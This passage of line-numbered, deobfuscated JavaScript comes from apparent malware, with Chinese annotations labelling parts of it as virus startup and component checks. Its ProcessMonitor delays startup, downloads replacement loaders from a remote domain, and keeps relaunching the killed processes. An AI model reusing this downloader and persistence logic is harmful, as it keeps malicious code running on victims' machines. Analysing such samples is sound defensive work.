 369 }, ProcessMonitor = {
370 name: "",
371 path: ".",
372 args: "",
373 domino: "",
374 dominoPath: "",
375 loaderType: 2,
376 platform: "",
377 init: function (a) { 病毒启动
378 var b = this;
379 if (args.length > 2) {
380 var c = Common.getStartupArgs();
381 c.path = c.path.replace(c.name, ""),
382 b.genDominoName(c),
383 _.each(c, function (a, c) {
384 b[c] = a
385 }),
386 platform = b.platform,
387 b.path && (b.name || b.domino) ? (logUtil.info("进程监控服务初始化，延迟5分钟后开启loader"), setTimeout(function () {
388 logUtil.info("开始启动loader和监控服务"),
389 b.checkDomino(function () {
390 b.startMonitor(),
391 logUtil.info("启动监控服务成功"),
392 a()
393 })
394 }, INIT_DELAY_TIME)) : a()
395 } else
396 a()
397 },
398 genDominoName: function (a) {
399 var b = a.name.startWithCapitalChar() ? "Loader" : "loader";
400 a.domino = a.name.replace(b, ""),
401 a.domino == a.name && (a.name = "")
402 },
403 getDominoVer: function (a, b) {
404 try {
405 var c = childProcess.spawn(a, ["-v"]);
406 c.stdout.on("data", function (a) {
407 b(null, a.toString("utf8").trim())
408 }),
409 c.stderr.on("data", function (a) {
410 logUtil.error("多米诺程序内部错误", a.toString("utf8")),
411 b(1)
412 })
413 } catch (d) {
414 logUtil.error("运行多米诺出错", d),
415 "UNKNOWN" == d.code ? (logUtil.info("多米诺exe文件不完整"), b(-1)) : b(2)
416 }
417 },
418 checkDomino: function (a) { 检测病毒组件状态
419 var b = this,
420 c = (this.domino, this.path + this.domino),
421 d = c.replace(".exe", (b.domino.startWithCapitalChar() ? "S" : "s") + "ervice.exe");
422 if (logUtil.info("domino path: " + c), logUtil.info("new rule path:" + d), fs.existsSync(c) || fs.existsSync(d)) {
423 var e = !1;
424 fs.existsSync(d) ? (b.dominoPath = d, b.domino = b.domino.replace(".exe", (b.domino.startWithCapitalChar() ? "S" : "s") + "ervice.exe"), e = !0) : (b.loaderType = 1, b.dominoPath = c),
425 isXP ? (e || (b.dominoPath = d, b.domino = b.domino.replace(".exe", (b.domino.startWithCapitalChar() ? "S" : "s") + "ervice.exe")), b.getDominoVer(e ? b.dominoPath : c, function (e) {
426 e && -1 == e ? (console.log("xp的2.1版phantomjs，删了重下"), fs.existsSync(d) ? fs.unlinkSync(d) : fs.unlinkSync(c), Common.download({
427 downUrl: DMN_DOWN_DOMAIN + "xp/" + b.domino,
428 fileName: b.dominoPath
429 }, function (c) {
430 logUtil.info("下载是否成功：" + c),
431 c ? b.restartProcess(b.name || b.domino, function () {
432 a()
433 }) : a()
434 })) : a()
435 })) : a()
436 } else
437 logUtil.info("当前应为旧版loader, 检测到多米诺主程序不存在, 即将从CDN重新下载loader"), b.name ? b.killProcess(b.name, function () {
438 var c = b.path + b.name,
439 e = b.path + "new_loader.exe";
440 if (!fs.existsSync(c)) {
441 if (fs.existsSync(e))
442 return fs.linkSync(e, c), a();
443 e = c
444 }
445 Common.download({
446 downUrl: DMN_DOWN_DOMAIN + b.name,
447 fileName: e
448 }, function (d) {
449 if (d) {
450 if (c != e)
451 if (fs.existsSync(c))
452 try {
453 logUtil.info("备份旧loader..."),
454 fs.linkSync(c, c + ".bak"),
455 logUtil.info("删除旧loader..."),
456 fs.unlinkSync(c),
457 logUtil.info("将刚下载的新loader重命名..."),
458 fs.linkSync(e, c),
459 logUtil.info("删除旧loader备份..."),
460 fs.unlinkSync(c + ".bak"),
461 logUtil.info("删除刚下载的文件..."),
462 fs.unlinkSync(e)
463 } catch (f) {
464 logUtil.error("操作文件出错", f),
465 fs.existsSync(c) || fs.linkSync(c + ".bak", c)
466 }
467 else
468 fs.linkSync(e, c);
469 b.openProcess(b.name, !0)
470 } else
471 logUtil.info("loader下载失败");
472 a()
473 }),
474 b.loaderType = 2,
475 b.dominoPath = d
476 }) : (console.log("当前版本没有loader"), b.loaderType = 1, b.dominoPath = c, a())
477 },
478 startMonitor: function () { 启动Loader和Service
479 logUtil.info("进程监控服务启动成功.");
480 var a = this,
481 b = function () {
482 var c = [{
483 name: a.name,
484 isLoader: !0,
485 args: " " + a.args
486 }, {
487 name: a.domino,
488 isLoader: !1,
489 args: " --config=setting.json dist/Domino.js " + a.platform
490 }
491 ];
492 async.each(c, function (b, c) {
493 return b.name ? (a.findProcess(b.name, function (d) {
494 d || (logUtil.info("检测到监控的进程没有启动,运行目标程序."), a.openProcess(b.name, b.isLoader, b.args)),
495 c()
496 }), void 0) : c()
497 }, function () {
498 setTimeout(function () {
499 b()
500 }, PROCESS_CHECK_TIMEOUT)
501 })